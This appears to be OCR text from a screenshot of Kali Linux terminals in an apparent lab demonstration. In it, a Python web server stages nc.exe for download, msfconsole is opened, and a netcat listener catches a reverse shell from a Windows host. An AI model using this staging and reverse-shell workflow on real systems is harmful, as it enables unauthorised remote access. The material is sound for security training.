 Applications 1 2 3 4 4 EN 19:34
edwardvb@kali: ~/Downloads/nc.exe-master
File Edit View Search Terminal Help
┌──(edwardvb㉿kali)-[~/Downloads/nc.exe-master]
└─$ python -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
40.117.171.77 - - [25/Sep/2024 19:34:05] "GET /nc.exe HTTP/1.1" 200 -
edwardvb@kali: ~
File Edit View Search Terminal Help
┌──(edwardvb㉿kali)-[~]
└─$ msfconsole
edwardvb@kali: ~
File Edit View Search Terminal Help
┌──(edwardvb㉿kali)-[~]
└─$ nc -nvlp 8080
listening on [any] 8080 ...
connect to [10.0.0.7] from (UNKNOWN) [40.117.171.77] 9195
Microsoft Windows [Version 10.0.20348.2700]
(c) Microsoft Corporation. All rights reserved.
C:\Users\edwardvb.TLAB>